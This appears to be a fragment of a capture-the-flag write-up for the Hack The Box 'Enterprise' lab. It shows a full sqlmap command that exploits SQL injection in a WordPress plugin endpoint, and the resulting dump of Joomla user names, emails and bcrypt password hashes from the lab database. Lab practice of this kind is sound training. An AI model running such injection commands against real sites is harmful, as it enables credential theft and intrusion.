 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
[13:37:58] [INFO] fetching entries of column(s) '`name`,email,password,username' for table 'edz2g_users' in database 'joomladb'
[13:37:58] [INFO] retrieved: 'Super User'
[13:37:59] [INFO] retrieved: 'geordi.la.forge@enterprise.htb'
[13:37:59] [INFO] retrieved: '$2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKaWy'
[13:38:00] [INFO] retrieved: 'geordi.la.forge'
[13:38:00] [INFO] retrieved: 'Guinan'
[13:38:01] [INFO] retrieved: 'guinan@enterprise.htb'
[13:38:01] [INFO] retrieved: '$2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL2q'
[13:38:02] [INFO] retrieved: 'Guinan'
Database: joomladb
Table: edz2g_users
[2 entries]
+------------+--------------------------------+--------------------------------------------------------------+-----------------+
| name | email | password | username |
+------------+--------------------------------+--------------------------------------------------------------+-----------------+
| Super User | geordi.la.forge@enterprise.htb | $2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKaWy | geordi.la.forge
| Guinan | guinan@enterprise.htb | $2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL2q | Guinan
+------------+--------------------------------+--------------------------------------------------------------+-----------------+
[13:38:02] [INFO] table 'joomladb.edz2g_users' dumped to CSV file '/home/al3j0/.local/share/sqlmap/output/enterprise.htb/dump/jo
omladb/edz2g_users.csv'
[13:38:02] [INFO] fetched data logged to text files under '/home/al3j0/.local/share/sqlmap/output/enterprise.htb'
[*] ending @ 13:38:02 /2024-05-22/
/ ~/Doc/Ha/Linux/Enterprise/content / took 5s / ✔ sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.p
hp?query=1' -D joomladb -T edz2g_users -C name,email,password,username --dump
VPN - root's tasks Reconnaissance - Enumeration